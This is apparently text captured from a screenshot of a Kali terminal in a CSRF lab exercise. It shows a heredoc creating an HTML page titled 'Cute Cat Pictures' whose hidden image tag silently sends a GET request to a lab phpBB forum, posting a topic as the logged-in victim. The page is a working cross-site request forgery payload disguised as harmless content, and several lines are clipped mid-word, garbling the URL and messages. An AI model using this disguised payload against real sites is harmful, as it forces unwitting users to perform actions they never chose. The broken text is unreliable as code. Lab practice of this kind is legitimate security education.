 (kali㉿kali)-[~/Desktop/A3]
└─$ cat > csrf_attack_get.html << 'EOF'
<!DOCTYPE html>
<html>
<head><title>Cute Cat Pictures</title></head>
<body>
<h1>Free Cat Pictures!</h1>
<p>Loading images...</p>
<!-- This image tag performs the CSRF attack -->
<img src="http://www.csrflabphpbb.com/posting.php?mode=newtopic&f
ct=Hacked&message=This+is+a+CSRF+attack&post=Submit"
onerror="document.getElementById('status').innerHTML='CSRF At
ecuted! (GET request sent)'"
style="display:none;">
<p id="status" style="color:red; font-weight:bold;"></p>
<p>In a real attack, this would create a forum post without the us
ing!</p>
</body>
</html>
EOF